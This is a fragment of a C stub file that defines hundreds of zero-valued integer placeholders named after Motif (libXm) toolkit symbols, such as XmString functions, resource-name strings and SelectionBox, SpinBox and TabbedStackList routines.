int _XmSCShowAsDefault = 0;
|
||||
int _XmSCShowSeparator = 0;
|
||||
int _XmSCShowValue = 0;
|
||||
int _XmSCSimpleCheckBox = 0;
|
||||
int _XmSCSimpleMenuBar = 0;
|
||||
int _XmSCSimpleOptionMenu = 0;
|
||||
int _XmSCSimplePopupMenu = 0;
|
||||
int _XmSCSimplePulldownMenu = 0;
|
||||
int _XmSCSimpleRadioBox = 0;
|
||||
int _XmSCSizePolicy = 0;
|
||||
int _XmSCSliderSize = 0;
|
||||
int _XmSCSource = 0;
|
||||
int _XmSCSourceCursorIcon = 0;
|
||||
int _XmSCSourceIsExternal = 0;
|
||||
int _XmSCSourcePixmapIcon = 0;
|
||||
int _XmSCSourceWidget = 0;
|
||||
int _XmSCSourceWindow = 0;
|
||||
int _XmSCSpacing = 0;
|
||||
int _XmSCStartTime = 0;
|
||||
int _XmSCStateCursorIcon = 0;
|
||||
int _XmSCStringDirection = 0;
|
||||
int _XmSCTearOffModel = 0;
|
||||
int _XmSCTextFontList = 0;
|
||||
int _XmSCTextString = 0;
|
||||
int _XmSCTextValue = 0;
|
||||
int _XmSCTitleString = 0;
|
||||
int _XmSCTopCharacter = 0;
|
||||
int _XmSCTopItemPosition = 0;
|
||||
int _XmSCTopLevelEnterCallback = 0;
|
||||
int _XmSCTopLevelLeaveCallback = 0;
|
||||
int _XmSCTopShadowColor = 0;
|
||||
int _XmSCTopShadowPixmap = 0;
|
||||
int _XmSCTransferProc = 0;
|
||||
int _XmSCTransferStatus = 0;
|
||||
int _XmSCTraversalOn = 0;
|
||||
int _XmSCTraversalType = 0;
|
||||
int _XmSCTreeUpdateProc = 0;
|
||||
int _XmSCTroughColor = 0;
|
||||
int _XmSCUnitType = 0;
|
||||
int _XmSCUnpostBehavior = 0;
|
||||
int _XmSCUnselectPixmap = 0;
|
||||
int _XmSCUpdateSliderSize = 0;
|
||||
int _XmScursorBackground = 0;
|
||||
int _XmScursorForeground = 0;
|
||||
int _XmScursorPosition = 0;
|
||||
int _XmScursorPositionVisible = 0;
|
||||
int _XmSCUseAsyncGeometry = 0;
|
||||
int _XmSCUserData = 0;
|
||||
int _XmSCValidCursorForeground = 0;
|
||||
int _XmSCValueChangedCallback = 0;
|
||||
int _XmSCValueWcs = 0;
|
||||
int _XmSCVerifyBell = 0;
|
||||
int _XmSCVerticalAlignment = 0;
|
||||
int _XmSCVerticalDimension = 0;
|
||||
int _XmSCVerticalFontUnit = 0;
|
||||
int _XmSCVerticalInt = 0;
|
||||
int _XmSCVerticalPosition = 0;
|
||||
int _XmSCVerticalScrollBar = 0;
|
||||
int _XmSCVirtualBinding = 0;
|
||||
int _XmSCVisibleItemCount = 0;
|
||||
int _XmSCVisibleWhenOff = 0;
|
||||
int _XmSCVisualPolicy = 0;
|
||||
int _XmSCWhichButton = 0;
|
||||
int _XmSCWordWrap = 0;
|
||||
int _XmSCWorkWindow = 0;
|
||||
int _XmSCXmBackgroundPixmap = 0;
|
||||
int _XmSCXmFONTLIST_DEFAULT_TAG_STRING = 0;
|
||||
int _XmSCXmString = 0;
|
||||
int _XmSCXmStringCharSet = 0;
|
||||
int _XmSCXmStringTable = 0;
|
||||
int _XmSdarkThreshold = 0;
|
||||
int _XmSdecimalPoints = 0;
|
||||
int _XmSdecrementCallback = 0;
|
||||
int _XmSdefaultActionCallback = 0;
|
||||
int _XmSDEFAULT_BACKGROUND = 0;
|
||||
int _XmSdefaultButton = 0;
|
||||
int _XmSdefaultButtonShadowThickness = 0;
|
||||
int _XmSdefaultButtonType = 0;
|
||||
int _XmSdefaultCopyCursorIcon = 0;
|
||||
int _XmSDEFAULT_FONT = 0;
|
||||
int _XmSdefaultFontList = 0;
|
||||
int _XmSdefaultInvalidCursorIcon = 0;
|
||||
int _XmSdefaultLinkCursorIcon = 0;
|
||||
int _XmSdefaultMoveCursorIcon = 0;
|
||||
int _XmSdefaultNoneCursorIcon = 0;
|
||||
int _XmSdefaultPosition = 0;
|
||||
int _XmSdefaultSourceCursorIcon = 0;
|
||||
int _XmSdefaultValidCursorIcon = 0;
|
||||
int _XmSdeleteResponse = 0;
|
||||
int _XmSdesktopParent = 0;
|
||||
int _XmSdialogStyle = 0;
|
||||
int _XmSdialogTitle = 0;
|
||||
int _XmSdialogType = 0;
|
||||
int _XmSdirectory = 0;
|
||||
int _XmSdirectoryValid = 0;
|
||||
int _XmSdirListItemCount = 0;
|
||||
int _XmSdirListItems = 0;
|
||||
int _XmSdirListLabelString = 0;
|
||||
int _XmSdirMask = 0;
|
||||
int _XmSdirSearchProc = 0;
|
||||
int _XmSdirSpec = 0;
|
||||
int _XmSdisarmCallback = 0;
|
||||
int _XmSdoubleClickInterval = 0;
|
||||
int _XmSdoubleSeparator = 0;
|
||||
int _XmSdragCallback = 0;
|
||||
int _XmSdragContextClass = 0;
|
||||
int _XmSdragDropFinishCallback = 0;
|
||||
int _XmSdragIconClass = 0;
|
||||
int _XmSdragInitiatorProtocolStyle = 0;
|
||||
int _XmSdragMotionCallback = 0;
|
||||
int _XmSdragOperations = 0;
|
||||
int _XmSdragOverMode = 0;
|
||||
int _XmSdragProc = 0;
|
||||
int _XmSdragReceiverProtocolStyle = 0;
|
||||
int _XmSdropFinishCallback = 0;
|
||||
int _XmSdropProc = 0;
|
||||
int _XmSdropRectangles = 0;
|
||||
int _XmSdropSiteActivity = 0;
|
||||
int _XmSdropSiteEnterCallback = 0;
|
||||
int _XmSdropSiteLeaveCallback = 0;
|
||||
int _XmSdropSiteManagerClass = 0;
|
||||
int _XmSdropSiteOperations = 0;
|
||||
int _XmSdropSiteType = 0;
|
||||
int _XmSdropStartCallback = 0;
|
||||
int _XmSdropTransferClass = 0;
|
||||
int _XmSdropTransfers = 0;
|
||||
int _XmSearchColorCache = 0;
|
||||
int _XmSecondaryResourceData = 0;
|
||||
int _XmSeditable = 0;
|
||||
int _XmSeditMode = 0;
|
||||
int _XmSelectColorDefault = 0;
|
||||
int _XmSelectioB_defaultTextAccelerators = 0;
|
||||
int xmSelectionBoxClassRec = 0;
|
||||
int _XmSelectionBoxCreateApplyButton = 0;
|
||||
int _XmSelectionBoxCreateCancelButton = 0;
|
||||
int _XmSelectionBoxCreateHelpButton = 0;
|
||||
int _XmSelectionBoxCreateList = 0;
|
||||
int _XmSelectionBoxCreateListLabel = 0;
|
||||
int _XmSelectionBoxCreateOkButton = 0;
|
||||
int _XmSelectionBoxCreateSelectionLabel = 0;
|
||||
int _XmSelectionBoxCreateSeparator = 0;
|
||||
int _XmSelectionBoxCreateText = 0;
|
||||
int _XmSelectionBoxGeoMatrixCreate = 0;
|
||||
int _XmSelectionBoxGetApplyLabelString = 0;
|
||||
int _XmSelectionBoxGetCancelLabelString = 0;
|
||||
int XmSelectionBoxGetChild = 0;
|
||||
int _XmSelectionBoxGetHelpLabelString = 0;
|
||||
int _XmSelectionBoxGetListItemCount = 0;
|
||||
int _XmSelectionBoxGetListItems = 0;
|
||||
int _XmSelectionBoxGetListLabelString = 0;
|
||||
int _XmSelectionBoxGetListVisibleItemCount = 0;
|
||||
int _XmSelectionBoxGetOkLabelString = 0;
|
||||
int _XmSelectionBoxGetSelectionLabelString = 0;
|
||||
int _XmSelectionBoxGetTextColumns = 0;
|
||||
int _XmSelectionBoxGetTextString = 0;
|
||||
int _XmSelectionBoxNoGeoRequest = 0;
|
||||
int _XmSelectionBoxRestore = 0;
|
||||
int _XmSelectionBoxUpOrDown = 0;
|
||||
int xmSelectionBoxWidgetClass = 0;
|
||||
int _XmSEMPTY_STRING = 0;
|
||||
int _XmSendICCCallback = 0;
|
||||
int _XmSentryAlignment = 0;
|
||||
int _XmSentryBorder = 0;
|
||||
int _XmSentryCallback = 0;
|
||||
int _XmSentryClass = 0;
|
||||
int _XmSentryVerticalAlignment = 0;
|
||||
int _XmSeparatorCacheCompare = 0;
|
||||
int xmSeparatorClassRec = 0;
|
||||
int _XmSeparatorFix = 0;
|
||||
int xmSeparatorGadgetClass = 0;
|
||||
int xmSeparatorGadgetClassRec = 0;
|
||||
int xmSeparatorGCacheObjClassRec = 0;
|
||||
int xmSeparatorWidgetClass = 0;
|
||||
int _XmSetActiveTabGroup = 0;
|
||||
int _XmSetActualClass = 0;
|
||||
int XmSetColorCalculation = 0;
|
||||
int _XmSetDefaultBackgroundColorSpec = 0;
|
||||
int _XmSetDestination = 0;
|
||||
int _XmSetDragReceiverInfo = 0;
|
||||
int _XmSetEtchedSlider = 0;
|
||||
int _XmSetFocusFlag = 0;
|
||||
int _XmSetFocusResetFlag = 0;
|
||||
int XmSetFontUnit = 0;
|
||||
int XmSetFontUnits = 0;
|
||||
int _XmSetInDragMode = 0;
|
||||
int _XmSetInitialOfTabGraph = 0;
|
||||
int _XmSetInitialOfTabGroup = 0;
|
||||
int _XmSetKidGeo = 0;
|
||||
int _XmSetLastManagedMenuTime = 0;
|
||||
int XmSetMenuCursor = 0;
|
||||
int _XmSetMenuTraversal = 0;
|
||||
int _XmSetPopupMenuClick = 0;
|
||||
int XmSetProtocolHooks = 0;
|
||||
int _XmSetRect = 0;
|
||||
int _XmSetSwallowEventHandler = 0;
|
||||
int _XmSetThickness = 0;
|
||||
int _XmSetThicknessDefault0 = 0;
|
||||
int XmSetToolTipString = 0;
|
||||
int _XmSetTransientFlag = 0;
|
||||
int _XmSetValuesOnChildren = 0;
|
||||
int _XmSetXmDisplayClass = 0;
|
||||
int _XmSexportTargets = 0;
|
||||
int _XmSexposeCallback = 0;
|
||||
int _XmSextendedSelectionCallback = 0;
|
||||
int _XmSextensionType = 0;
|
||||
int _XmSFAddNavigator = 0;
|
||||
int _XmSfileListItemCount = 0;
|
||||
int _XmSfileListItems = 0;
|
||||
int _XmSfileListLabelString = 0;
|
||||
int _XmSfileSearchProc = 0;
|
||||
int _XmSfileTypeMask = 0;
|
||||
int _XmSfillOnArm = 0;
|
||||
int _XmSfillOnSelect = 0;
|
||||
int _XmSfilterLabelString = 0;
|
||||
int _XmSfocusCallback = 0;
|
||||
int _XmSfocusMovedCallback = 0;
|
||||
int _XmSfocusPolicyChanged = 0;
|
||||
int _XmSfontList = 0;
|
||||
int _XmSforegroundThreshold = 0;
|
||||
int _XmSfractionBase = 0;
|
||||
int _XmSFRemoveNavigator = 0;
|
||||
int _XmSFUpdateNavigatorsValue = 0;
|
||||
int _XmSgainPrimaryCallback = 0;
|
||||
int xmShellExtClassRec = 0;
|
||||
int xmShellExtObjectClass = 0;
|
||||
int _XmShellIsExclusive = 0;
|
||||
int _XmShelpCallback = 0;
|
||||
int _XmShelpLabelString = 0;
|
||||
int _XmShighlightColor = 0;
|
||||
int _XmShighlightOnEnter = 0;
|
||||
int _XmShighlightPixmap = 0;
|
||||
int _XmShighlightThickness = 0;
|
||||
int _XmShistoryItemCount = 0;
|
||||
int _XmShistoryItems = 0;
|
||||
int _XmShistoryMaxItems = 0;
|
||||
int _XmShistoryVisibleItemCount = 0;
|
||||
int _XmShorizontalFontUnit = 0;
|
||||
int _XmShorizontalScrollBar = 0;
|
||||
int _XmShorizontalSpacing = 0;
|
||||
int _XmShotX = 0;
|
||||
int _XmShotY = 0;
|
||||
int _XmSiccHandle = 0;
|
||||
int XmSimpleSpinBoxAddItem = 0;
|
||||
int xmSimpleSpinBoxClassRec = 0;
|
||||
int XmSimpleSpinBoxDeletePos = 0;
|
||||
int XmSimpleSpinBoxSetItem = 0;
|
||||
int xmSimpleSpinBoxWidgetClass = 0;
|
||||
int _XmSimportTargets = 0;
|
||||
int _XmSincrement = 0;
|
||||
int _XmSincremental = 0;
|
||||
int _XmSincrementCallback = 0;
|
||||
int _XmSindicatorOn = 0;
|
||||
int _XmSindicatorSize = 0;
|
||||
int _XmSindicatorType = 0;
|
||||
int _XmSinitialDelay = 0;
|
||||
int _XmSinitialFocus = 0;
|
||||
int _XmSinputCallback = 0;
|
||||
int _XmSinputCreate = 0;
|
||||
int _XmSinputMethod = 0;
|
||||
int _XmSinvalidCursorForeground = 0;
|
||||
int _XmSisAligned = 0;
|
||||
int _XmSisHomogeneous = 0;
|
||||
int _XmSitemCount = 0;
|
||||
int _XmSitems = 0;
|
||||
int _XmSkeyboardFocusPolicy = 0;
|
||||
int _XmSlabelFontList = 0;
|
||||
int _XmSlabelInsensitivePixmap = 0;
|
||||
int _XmSlabelPixmap = 0;
|
||||
int _XmSlabelString = 0;
|
||||
int _XmSlabelType = 0;
|
||||
int _XmSleep = 0;
|
||||
int _XmSleftAttachment = 0;
|
||||
int _XmSleftOffset = 0;
|
||||
int _XmSleftPosition = 0;
|
||||
int _XmSleftWidget = 0;
|
||||
int xmSlideContextClassRec = 0;
|
||||
int xmSlideContextWidgetClass = 0;
|
||||
int _XmSlightThreshold = 0;
|
||||
int _XmSlistItemCount = 0;
|
||||
int _XmSlistItems = 0;
|
||||
int _XmSlistLabelString = 0;
|
||||
int _XmSlistMarginHeight = 0;
|
||||
int _XmSlistMarginWidth = 0;
|
||||
int _XmSlistSizePolicy = 0;
|
||||
int _XmSlistSpacing = 0;
|
||||
int _XmSlistUpdated = 0;
|
||||
int _XmSlistVisibleItemCount = 0;
|
||||
int _XmSlogicalParent = 0;
|
||||
int _XmSlosePrimaryCallback = 0;
|
||||
int _XmSlosingFocusCallback = 0;
|
||||
int _XmSmainWindowMarginHeight = 0;
|
||||
int _XmSmainWindowMarginWidth = 0;
|
||||
int _XmSmapCallback = 0;
|
||||
int _XmSmappingDelay = 0;
|
||||
int _XmSmargin = 0;
|
||||
int _XmSmarginBottom = 0;
|
||||
int _XmSmarginHeight = 0;
|
||||
int _XmSmarginLeft = 0;
|
||||
int _XmSmarginRight = 0;
|
||||
int _XmSmarginTop = 0;
|
||||
int _XmSmarginWidth = 0;
|
||||
int _XmSmask = 0;
|
||||
int _XmSmaximum = 0;
|
||||
int _XmSmaxLength = 0;
|
||||
int _XmSmenuAccelerator = 0;
|
||||
int _XmSmenuBar = 0;
|
||||
int _XmSmenuCursor = 0;
|
||||
int _XmSmenuHelpWidget = 0;
|
||||
int _XmSmenuHistory = 0;
|
||||
int _XmSmenuPost = 0;
|
||||
int _XmSmessageAlignment = 0;
|
||||
int _XmSmessageProc = 0;
|
||||
int _XmSmessageString = 0;
|
||||
int _XmSmessageWindow = 0;
|
||||
int _XmSminimizeButtons = 0;
|
||||
int _XmSminimum = 0;
|
||||
int _XmSmnemonic = 0;
|
||||
int _XmSmnemonicCharSet = 0;
|
||||
int _XmSmodifyVerifyCallback = 0;
|
||||
int _XmSmodifyVerifyCallbackWcs = 0;
|
||||
int _XmSmotionVerifyCallback = 0;
|
||||
int _XmSmoveOpaque = 0;
|
||||
int _XmSmultiClick = 0;
|
||||
int _XmSmultipleSelectionCallback = 0;
|
||||
int _XmSmustMatch = 0;
|
||||
int _XmSmwmDecorations = 0;
|
||||
int _XmSmwmFunctions = 0;
|
||||
int _XmSmwmInputMode = 0;
|
||||
int _XmSmwmMenu = 0;
|
||||
int _XmSmwmMessages = 0;
|
||||
int _XmSnavigationType = 0;
|
||||
int _XmSneedsMotion = 0;
|
||||
int _XmSnoMatchCallback = 0;
|
||||
int _XmSnoMatchString = 0;
|
||||
int _XmSnoneCursorForeground = 0;
|
||||
int _XmSnoResize = 0;
|
||||
int _XmSnotifyProc = 0;
|
||||
int _XmSnumColumns = 0;
|
||||
int _XmSnumDropRectangles = 0;
|
||||
int _XmSnumDropTransfers = 0;
|
||||
int _XmSnumExportTargets = 0;
|
||||
int _XmSnumImportTargets = 0;
|
||||
int _XmSnumRectangles = 0;
|
||||
int _XmSocorro = 0;
|
||||
int _XmSoffsetX = 0;
|
||||
int _XmSoffsetY = 0;
|
||||
int _XmSokCallback = 0;
|
||||
int _XmSokLabelString = 0;
|
||||
int _XmSoperationChangedCallback = 0;
|
||||
int _XmSoperationCursorIcon = 0;
|
||||
int _XmSoptionLabel = 0;
|
||||
int _XmSoptionMnemonic = 0;
|
||||
int _XmSortResourceList = 0;
|
||||
int _XmSosfActivate = 0;
|
||||
int _XmSosfAddMode = 0;
|
||||
int _XmSosfBackSpace = 0;
|
||||
int _XmSosfBeginLine = 0;
|
||||
int _XmSosfCancel = 0;
|
||||
int _XmSosfClear = 0;
|
||||
int _XmSosfCopy = 0;
|
||||
int _XmSosfCut = 0;
|
||||
int _XmSosfDelete = 0;
|
||||
int _XmSosfDown = 0;
|
||||
int _XmSosfEndLine = 0;
|
||||
int _XmSosfHelp = 0;
|
||||
int _XmSosfInsert = 0;
|
||||
int _XmSosfLeft = 0;
|
||||
int _XmSosfMenu = 0;
|
||||
int _XmSosfMenuBar = 0;
|
||||
int _XmSosfPageDown = 0;
|
||||
int _XmSosfPageLeft = 0;
|
||||
int _XmSosfPageRight = 0;
|
||||
int _XmSosfPageUp = 0;
|
||||
int _XmSosfPaste = 0;
|
||||
int _XmSosfPrimaryPaste = 0;
|
||||
int _XmSosfQuickPaste = 0;
|
||||
int _XmSosfRight = 0;
|
||||
int _XmSosfSelect = 0;
|
||||
int _XmSosfUndo = 0;
|
||||
int _XmSosfUp = 0;
|
||||
int _XmSoutputCreate = 0;
|
||||
int _XmSpacking = 0;
|
||||
int _XmSpageDecrementCallback = 0;
|
||||
int _XmSpageIncrement = 0;
|
||||
int _XmSpageIncrementCallback = 0;
|
||||
int _XmSpaneMaximum = 0;
|
||||
int _XmSpaneMinimum = 0;
|
||||
int _XmSpattern = 0;
|
||||
int _XmSpendingDelete = 0;
|
||||
int _XmSpinB_defaultAccelerators = 0;
|
||||
int _XmSpinB_defaultTranslations = 0;
|
||||
int xmSpinBoxClassRec = 0;
|
||||
int XmSpinBoxValidatePosition = 0;
|
||||
int xmSpinBoxWidgetClass = 0;
|
||||
int _XmSpopupEnabled = 0;
|
||||
int _XmSpositionIndex = 0;
|
||||
int _XmSpostFromButton = 0;
|
||||
int _XmSpostFromCount = 0;
|
||||
int _XmSpostFromList = 0;
|
||||
int _XmSpreeditType = 0;
|
||||
int _XmSprocessingDirection = 0;
|
||||
int _XmSpromptString = 0;
|
||||
int _XmSprotocolCallback = 0;
|
||||
int _XmSpushButton = 0;
|
||||
int _XmSpushButtonEnabled = 0;
|
||||
int _XmSqualifySearchDataProc = 0;
|
||||
int _XmSradioAlwaysOne = 0;
|
||||
int _XmSradioBehavior = 0;
|
||||
int _XmSradioButton = 0;
|
||||
int _XmSrealizeCallback = 0;
|
||||
int _XmSrecomputeSize = 0;
|
||||
int _XmSrectangles = 0;
|
||||
int _XmSrefigureMode = 0;
|
||||
int _XmSrepeatDelay = 0;
|
||||
int _XmSresizable = 0;
|
||||
int _XmSresizeCallback = 0;
|
||||
int _XmSresizeHeight = 0;
|
||||
int _XmSresizePolicy = 0;
|
||||
int _XmSresizeWidth = 0;
|
||||
int _XmSrightAttachment = 0;
|
||||
int _XmSrightOffset = 0;
|
||||
int _XmSrightPosition = 0;
|
||||
int _XmSrightWidget = 0;
|
||||
int _XmSrowColumnType = 0;
|
||||
int _XmSrows = 0;
|
||||
int _XmSrubberPositioning = 0;
|
||||
int _XmSsashHeight = 0;
|
||||
int _XmSsashIndent = 0;
|
||||
int _XmSsashShadowThickness = 0;
|
||||
int _XmSsashWidth = 0;
|
||||
int _XmSscaleHeight = 0;
|
||||
int _XmSscaleMultiple = 0;
|
||||
int _XmSscaleWidth = 0;
|
||||
int _XmSscrollBarDisplayPolicy = 0;
|
||||
int _XmSscrollBarPlacement = 0;
|
||||
int _XmSscrolledWindowMarginHeight = 0;
|
||||
int _XmSscrolledWindowMarginWidth = 0;
|
||||
int _XmSscrollHorizontal = 0;
|
||||
int _XmSscrollingPolicy = 0;
|
||||
int _XmSscrollLeftSide = 0;
|
||||
int _XmSscrollTopSide = 0;
|
||||
int _XmSscrollVertical = 0;
|
||||
int _XmSselectColor = 0;
|
||||
int _XmSselectedItemCount = 0;
|
||||
int _XmSselectedItems = 0;
|
||||
int _XmSselectInsensitivePixmap = 0;
|
||||
int _XmSselectionArrayCount = 0;
|
||||
int _XmSselectionLabelString = 0;
|
||||
int _XmSselectionPolicy = 0;
|
||||
int _XmSselectPixmap = 0;
|
||||
int _XmSselectThreshold = 0;
|
||||
int _XmSseparator = 0;
|
||||
int _XmSseparatorOn = 0;
|
||||
int _XmSseparatorType = 0;
|
||||
int _XmSset = 0;
|
||||
int _XmSshadow = 0;
|
||||
int _XmSshadowThickness = 0;
|
||||
int _XmSshadowType = 0;
|
||||
int _XmSshellUnitType = 0;
|
||||
int _XmSshowArrows = 0;
|
||||
int _XmSshowAsDefault = 0;
|
||||
int _XmSshowSeparator = 0;
|
||||
int _XmSshowValue = 0;
|
||||
int _XmSsimpleCallback = 0;
|
||||
int _XmSsingleSelectionCallback = 0;
|
||||
int _XmSsingleSeparator = 0;
|
||||
int _XmSsizePolicy = 0;
|
||||
int _XmSskipAdjust = 0;
|
||||
int _XmSsliderSize = 0;
|
||||
int _XmSsource = 0;
|
||||
int _XmSsourceCursorIcon = 0;
|
||||
int _XmSsourceIsExternal = 0;
|
||||
int _XmSsourcePixmapIcon = 0;
|
||||
int _XmSsourceWidget = 0;
|
||||
int _XmSsourceWindow = 0;
|
||||
int _XmSspacing = 0;
|
||||
int _XmSstartTime = 0;
|
||||
int _XmSstateCursorIcon = 0;
|
||||
int _XmSstringDirection = 0;
|
||||
int _XmSsubMenuId = 0;
|
||||
int _XmSsymbolPixmap = 0;
|
||||
int _XmStackFree = 0;
|
||||
int _XmStackInit = 0;
|
||||
int _XmStackPop = 0;
|
||||
int _XmStackPush = 0;
|
||||
int xm_std_constraint_filter = 0;
|
||||
int xm_std_filter = 0;
|
||||
int _XmStearOffMenuActivateCallback = 0;
|
||||
int _XmStearOffMenuDeactivateCallback = 0;
|
||||
int _XmStearOffModel = 0;
|
||||
int _XmStextAccelerators = 0;
|
||||
int _XmStextColumns = 0;
|
||||
int _XmStextFontList = 0;
|
||||
int _XmStextString = 0;
|
||||
int _XmStextTranslations = 0;
|
||||
int _XmStextValue = 0;
|
||||
int _XmStitleString = 0;
|
||||
int _XmStoBottomCallback = 0;
|
||||
int _XmStopAttachment = 0;
|
||||
int _XmStopCharacter = 0;
|
||||
int _XmStopItemPosition = 0;
|
||||
int _XmStopLevelEnterCallback = 0;
|
||||
int _XmStopLevelLeaveCallback = 0;
|
||||
int _XmStopOffset = 0;
|
||||
int _XmStoPositionCallback = 0;
|
||||
int _XmStopPosition = 0;
|
||||
int _XmStopShadowColor = 0;
|
||||
int _XmStopShadowPixmap = 0;
|
||||
int _XmStopWidget = 0;
|
||||
int _XmStoTopCallback = 0;
|
||||
int _XmStransferProc = 0;
|
||||
int _XmStransferStatus = 0;
|
||||
int _XmStraversalCallback = 0;
|
||||
int _XmStraversalOn = 0;
|
||||
int _XmStraversalType = 0;
|
||||
int _XmStraverseObscuredCallback = 0;
|
||||
int _XmStreeUpdateProc = 0;
|
||||
int _XmStringBaseline = 0;
|
||||
int XmStringBaseline = 0;
|
||||
int _XmStringByteCompare = 0;
|
||||
int XmStringByteCompare = 0;
|
||||
int XmStringByteStreamLength = 0;
|
||||
int _XmStringCacheFree = 0;
|
||||
int _XmStringCacheGet = 0;
|
||||
int _XmStringCacheTag = 0;
|
||||
int _XmStringCharacterCount = 0;
|
||||
int XmStringCompare = 0;
|
||||
int XmStringComponentCreate = 0;
|
||||
int XmStringConcat = 0;
|
||||
int XmStringConcatAndFree = 0;
|
||||
int _XmStringContextCopy = 0;
|
||||
int _XmStringContextFree = 0;
|
||||
int _XmStringContextReInit = 0;
|
||||
int _XmStringCopy = 0;
|
||||
int XmStringCopy = 0;
|
||||
int _XmStringCreate = 0;
|
||||
int XmStringCreate = 0;
|
||||
int _XmStringCreateExternal = 0;
|
||||
int XmStringCreateFontList = 0;
|
||||
int XmStringCreateFontList_r = 0;
|
||||
int XmStringCreateLocalized = 0;
|
||||
int XmStringCreateLtoR = 0;
|
||||
int XmStringCreateSimple = 0;
|
||||
int XmStringDirectionCreate = 0;
|
||||
int XmStringDirectionToDirection = 0;
|
||||
int _XmStringDraw = 0;
|
||||
int XmStringDraw = 0;
|
||||
int _XmStringDrawImage = 0;
|
||||
int XmStringDrawImage = 0;
|
||||
int _XmStringDrawLining = 0;
|
||||
int _XmStringDrawMnemonic = 0;
|
||||
int _XmStringDrawSegment = 0;
|
||||
int _XmStringDrawUnderline = 0;
|
||||
int XmStringDrawUnderline = 0;
|
||||
int _XmStringEmpty = 0;
|
||||
int XmStringEmpty = 0;
|
||||
int _XmStringEntryCopy = 0;
|
||||
int _XmStringEntryFree = 0;
|
||||
int _XmStringExtent = 0;
|
||||
int XmStringExtent = 0;
|
||||
int _XmStringFree = 0;
|
||||
int XmStringFree = 0;
|
||||
int _XmStringFreeContext = 0;
|
||||
int XmStringFreeContext = 0;
|
||||
int XmStringGenerate = 0;
|
||||
int _XmStringGetBaselines = 0;
|
||||
int _XmStringGetCurrentCharset = 0;
|
||||
int XmStringGetLtoR = 0;
|
||||
int XmStringGetNextComponent = 0;
|
||||
int _XmStringGetNextSegment = 0;
|
||||
int XmStringGetNextSegment = 0;
|
||||
int _XmStringGetNextTabWidth = 0;
|
||||
int XmStringGetNextTriple = 0;
|
||||
int _XmStringGetSegment = 0;
|
||||
int _XmStringGetTextConcat = 0;
|
||||
int _XmStringHasSubstring = 0;
|
||||
int XmStringHasSubstring = 0;
|
||||
int _XmStringHeight = 0;
|
||||
int XmStringHeight = 0;
|
||||
int _XmStringIndexCacheTag = 0;
|
||||
int _XmStringIndexGetTag = 0;
|
||||
int _XmStringInitContext = 0;
|
||||
int XmStringInitContext = 0;
|
||||
int _XmStringIsCurrentCharset = 0;
|
||||
int XmStringIsVoid = 0;
|
||||
int _XmStringIsXmString = 0;
|
||||
int _XmStringLayout = 0;
|
||||
int XmStringLength = 0;
|
||||
int _XmStringLineCount = 0;
|
||||
int XmStringLineCount = 0;
|
||||
int XmStringLtoRCreate = 0;
|
||||
int XmStringNConcat = 0;
|
||||
int XmStringNCopy = 0;
|
||||
int _XmStringNCreate = 0;
|
||||
int _XmStringOptToNonOpt = 0;
|
||||
int XmStringParseText = 0;
|
||||
int XmStringPeekNextComponent = 0;
|
||||
int XmStringPeekNextTriple = 0;
|
||||
int XmStringPutRendition = 0;
|
||||
int _XmStringRender = 0;
|
||||
int _XmStrings = 0;
|
||||
int _XmStrings22 = 0;
|
||||
int _XmStrings23 = 0;
|
||||
int _XmStringsAreEqual = 0;
|
||||
int XmStringSegmentCreate = 0;
|
||||
int _XmStringSegmentExtents = 0;
|
||||
int _XmStringSegmentNew = 0;
|
||||
int XmStringSeparatorCreate = 0;
|
||||
int _XmStringsI = 0;
|
||||
int _XmStringSingleSegment = 0;
|
||||
int _XmStringSourceCreate = 0;
|
||||
int _XmStringSourceDestroy = 0;
|
||||
int _XmStringSourceFindString = 0;
|
||||
int _XmStringSourceGetEditable = 0;
|
||||
int _XmStringSourceGetMaxLength = 0;
|
||||
int _XmStringSourceGetPending = 0;
|
||||
int _XmStringSourceGetString = 0;
|
||||
int _XmStringSourceGetValue = 0;
|
||||
int _XmStringSourceHasSelection = 0;
|
||||
int _XmStringSourceSetEditable = 0;
|
||||
int _XmStringSourceSetGappedBuffer = 0;
|
||||
int _XmStringSourceSetMaxLength = 0;
|
||||
int _XmStringSourceSetPending = 0;
|
||||
int _XmStringSourceSetValue = 0;
|
||||
int XmStringTableParseStringArray = 0;
|
||||
int XmStringTableProposeTablist = 0;
|
||||
int XmStringTableToXmString = 0;
|
||||
int XmStringTableUnparse = 0;
|
||||
int XmStringToXmStringTable = 0;
|
||||
int _XmStringTruncateASN1 = 0;
|
||||
int _XmStringUngenerate = 0;
|
||||
int XmStringUnparse = 0;
|
||||
int _XmStringUpdate = 0;
|
||||
int _XmStringUpdateWMShellTitle = 0;
|
||||
int _XmStringWidth = 0;
|
||||
int XmStringWidth = 0;
|
||||
int _XmStroughColor = 0;
|
||||
int _XmSunitType = 0;
|
||||
int _XmSunmapCallback = 0;
|
||||
int _XmSunpostBehavior = 0;
|
||||
int _XmSunselectPixmap = 0;
|
||||
int _XmSupdateSliderSize = 0;
|
||||
int _XmSuseAsyncGeometry = 0;
|
||||
int _XmSuserData = 0;
|
||||
int _XmSvalidCursorForeground = 0;
|
||||
int _XmSvalueChangedCallback = 0;
|
||||
int _XmSvalueWcs = 0;
|
||||
int _XmSverifyBell = 0;
|
||||
int _XmSverticalFontUnit = 0;
|
||||
int _XmSverticalScrollBar = 0;
|
||||
int _XmSverticalSpacing = 0;
|
||||
int _XmSvisibleItemCount = 0;
|
||||
int _XmSvisibleWhenOff = 0;
|
||||
int _XmSvisualPolicy = 0;
|
||||
int _XmSWGetClipArea = 0;
|
||||
int _XmSwhichButton = 0;
|
||||
int _XmSWNotifyGeoChange = 0;
|
||||
int _XmSwordWrap = 0;
|
||||
int _XmSworkWindow = 0;
|
||||
int _XmSyncDropSiteTree = 0;
|
||||
int XmTabAttributesFree = 0;
|
||||
int XmTabbedStackListAppend = 0;
|
||||
int _XmTabbedStackListArray = 0;
|
||||
int XmTabbedStackListCompare = 0;
|
||||
int XmTabbedStackListCopy = 0;
|
||||
int _XmTabbedStackListCount = 0;
|
||||
int XmTabbedStackListCreate = 0;
|
||||
int XmTabbedStackListFind = 0;
|
||||
int XmTabbedStackListFree = 0;
|
||||
int _XmTabbedStackListGet = 0;
|
||||
int XmTabbedStackListInsert = 0;
|
||||
int XmTabbedStackListModify = 0;
|
||||
int XmTabbedStackListQuery = 0;
|
||||
int XmTabbedStackListRemove = 0;
|
||||
int XmTabbedStackListSimpleAppend = 0;
|
||||
int XmTabbedStackListSimpleInsert = 0;
|
||||
int XmTabbedStackListSimpleModify = 0;
|
||||
int XmTabbedStackListSimpleQuery = 0;
|
||||
